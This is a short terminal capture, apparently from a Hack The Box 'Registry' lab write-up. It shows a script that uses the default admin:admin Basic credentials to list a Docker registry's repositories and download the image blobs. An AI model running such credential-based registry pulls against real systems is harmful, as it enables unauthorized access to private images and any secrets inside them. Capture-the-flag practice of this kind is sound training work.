 ~/CTF/HTB/Machine/Registry/exploit at 14:47:30 with z3r0
❯ python2.7 docketfetch.py -u https://docker.registry.htb -a "Basic YWRtaW46YWRtaW4=" 100%
<Response [200]>
[+] List of Repositories:
bolt-image
Which repo would you like to download?: bolt-image
[+] Available Tags:
latest
Which tag would you like to download?: latest
Give a directory name: bolt-image
Now sit back and relax. I will download all the blobs for you in bolt-image directory.
Open the directory, unzip all the files and explore like a Boss.
[+] Downloading Blob: 302bfcb3f10c386a25a58913917257bd2fe772127e36645192fa35e4c6b3c66b
[+] Downloading Blob: 3f12770883a63c833eab7652242d55a95aea6e2ecd09e21c29d7d7b354f3d4ee
[+] Downloading Blob: 02666a14e1b55276ecb9812747cb1a95b78056f1d202b087d71096ca0b58c98c